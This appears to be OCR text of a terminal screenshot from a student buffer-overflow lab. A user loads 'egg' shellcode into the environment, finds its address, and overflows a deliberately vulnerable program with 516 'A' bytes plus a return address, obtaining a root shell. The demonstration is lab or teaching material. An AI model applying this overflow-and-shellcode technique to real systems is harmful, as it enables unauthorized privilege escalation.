 Applications Places System ahmad Nespu Sat Sep 27, 1:57 AM
amad@localhost:~/Public/projectbof11
File Edit View Terminal Tabs Help
[amad@localhost projectbof11]$ whoami
amad
[amad@localhost projectbof11]$ id
uid=500(amad) gid=500(amad) groups=500(amad)
[amad@localhost projectbof11]$ ./eggcode
Eggshell loaded into environment.
[amad@localhost projectbof11]$ ./findeggaddr
EGG address: 0xbffff572
[amad@localhost projectbof11]$ ./bofvulcode `perl -e 'print "A"x516'``printf "\x72\xf5\xff\xbf"`
Buffer's content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAr
AhmadUUMUni
sh-3.2# whoami
root
sh-3.2# id
uid=0(root) gid=500(amad) groups=500(amad)
sh-3.2# su -
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@localhost ~]#
amad@loc... amad Public steps.txt ... projectbof11